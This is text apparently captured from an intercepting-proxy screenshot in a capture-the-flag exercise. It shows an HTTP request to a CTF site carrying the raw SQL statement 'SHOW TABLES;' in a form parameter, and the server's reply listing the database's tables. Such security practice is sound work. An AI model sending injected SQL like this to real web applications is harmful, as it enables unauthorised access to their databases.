 Request
Pretty Raw Hex GraphQL \n
Chrome/138.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://planets.ctf.zone
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://planets.ctf.zone/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 query=SHOW TABLES;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 12:15:16 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 75
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 [{"Tables_in_planets":"abandoned_planets"},{"Tables_in
_planets":"planets"}]
Inspector
Request attributes 2
Request body parameters 1
Request headers 17
Response headers 7
Inspector
Notes